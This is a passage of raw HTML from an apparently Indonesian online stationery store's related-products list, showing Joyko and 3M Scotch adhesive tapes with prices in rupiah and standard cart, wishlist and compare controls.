}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-3&#x20;Selotip&#x20;Dua&#x20;Sisi" href="https://www.alattuliskantor.biz.id/joyko-nano-double-sided-tape-ndst-3.html">Joyko Nano Double Sided Tape NDST-3 Selotip Dua Sisi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1277" data-price-box="product-id-1277">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1277"  data-price-amount="30500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1277"  data-price-amount="35100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1277" name="related_products[]" value="1277" /><label class="label" for="related-checkbox1277"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1277,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1277","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2056" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-strong-foam-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2056"><span class="product-image-wrapper"><!--mf_product_label_comment_2056--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-strgfoamdtape_r2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x0D;&#x0A;3M&#x20;Scotch&#x20;Double&#x20;Foam&#x20;Tape&#x20;Super&#x20;Strong&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor&#x20;3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2056 {
    width: 152px;
}
.product-image-container-2056 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Foam&#x20;Super&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12" href="https://www.alattuliskantor.biz.id/3m-scotch-strong-foam-double-tape.html">Double Tape Foam Super Lengket di Segala Permukaan Kasar/halus Besi/Kayu/Tembok luar ruangan/Mobil-Motor3M Scotch KB-10 /KCA-15 / KH-12 / KKD-12 / KMZ-19 / KPG-12 / KPW-19 / KTD-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2056" data-price-box="product-id-2056">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="54500" data-price-type="" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2056,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2056","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_44" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-500-tape-24mmx66m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-44"><span class="product-image-wrapper"><!--mf_product_label_comment_44--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500l_tape_24mm_x_66m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;24mm&#x20;x&#x20;66m&#x20;harga&#x20;normal&#x20;28000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-44 {
    width: 152px;
}
.product-image-container-44 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;24mm&#x20;x&#x20;66m&#x20;Selotip&#x20;Bening&#x20;2,5&#x20;cm&#x20;" href="https://www.alattuliskantor.biz.id/3m-scotch-500-tape-24mmx66m.html">3M Scotch 500 Tape 24mm x 66m Selotip Bening 2,5 cm </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="44" data-price-box="product-id-44">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-44"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-44"  data-price-amount="31000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox44" name="related_products[]" value="44" /><label class="label" for="related-checkbox44"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":44,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"44","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_79" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-79"><span class="product-image-wrapper"><!--mf_product_label_comment_79--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_pc50l_clear_packaging_tape_48mm_x_50m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;PC50L&#x20;Clear&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;harga&#x20;normal&#x20;26500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-79 {
    width: 152px;
}
.product-image-container-79 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;PC50L&#x20;Clear&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;Lakban&#x20;Transparan" href="https://www.alattuliskantor.biz.id/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html">3M Scotch PC50L Clear Packaging Tape 48mm x 50m Lakban Transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="79" data-price-box="product-id-79">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-79"  data-price-amount="26500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-79"  data-price-amount="29500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox79" name="related_products[]" value="79" /><label class="label" for="related-checkbox79"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":79,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"79","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1714" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-102-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1714"><span class="product-image-wrapper"><!--mf_product_label_comment_1714--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-102&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1714 {
    width: 152px;
}
.product-image-container-1714 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-102&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-102-15mm-x-3m.html">Joyko Washi Tape WT-102 (15mm x 3M) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1714" data-price-box="product-id-1714">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1714"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1714"  data-price-amount="19600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1714" name="related_products[]" value="1714" /><label class="label" for="related-checkbox1714"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1714,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1714","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_64" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-64"><span class="product-image-wrapper"><!--mf_product_label_comment_64--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_114_indoor_mounting_tape_24mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;52000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-64 {
    width: 152px;
}
.product-image-container-64 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m" href="https://www.alattuliskantor.biz.id/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html">3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="64" data-price-box="product-id-64">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-64"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-64"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox64" name="related_products[]" value="64" /><label class="label" for="related-checkbox64"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":64,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"64","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1332" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-1-100-100m-109yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1332"><span class="product-image-wrapper"><!--mf_product_label_comment_1332--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1332 {
    width: 152px;
}
.product-image-container-1332 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-1-100-100m-109yards.html">Joyko Opp Tape OPP-1-100 (100M/109yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1332" data-price-box="product-id-1332">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1332"  data-price-amount="12500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1332"  data-price-amount="14400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1332" name="related_products[]" value="1332" /><label class="label" for="related-checkbox1332"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1332,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1332","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_46" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-600-transparent-tape-0-75-inchx-1296-inch-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-46"><span class="product-image-wrapper"><!--mf_product_label_comment_46--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_600_transparent_tape_3_4_x_1296___36y_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;3&#x2F;4&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;harga&#x20;normal&#x20;24500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-46 {
    width: 152px;
}
.product-image-container-46 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;3&#x2F;4&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;Cellotape&#x20;Transparan" href="https://www.alattuliskantor.biz.id/3m-scotch-600-transparent-tape-0-75-inchx-1296-inch-36y.html">3M Scotch 600 Transparent tape 3/4 inchx 1296 inch (36y) Cellotape Transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="46" data-price-box="product-id-46">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-46"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-46"  data-price-amount="27500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox46" name="related_products[]" value="46" /><label class="label" for="related-checkbox46"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":46,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"46","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_81" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-r101-clear-reusable-1x1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-81"><span class="product-image-wrapper"><!--mf_product_label_comment_81--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r101_clear_reusable_1x1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-81 {
    width: 152px;
}
.product-image-container-81 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R101&#x20;Double&#x20;Tape&#x20;Clear&#x20;Reusable&#x20;Mounting&#x20;Tape&#x20;pakai&#x20;Berulang&#x20;Kali" href="https://www.alattuliskantor.biz.id/3m-scotch-r101-clear-reusable-1x1.html">3M Scotch R101 Double Tape Clear Reusable Mounting Tape pakai Berulang Kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="81" data-price-box="product-id-81">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-81"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox81" name="related_products[]" value="81" /><label class="label" for="related-checkbox81"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":81,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"81","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1716" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-104-15mm-x-3m.html" class="product photo 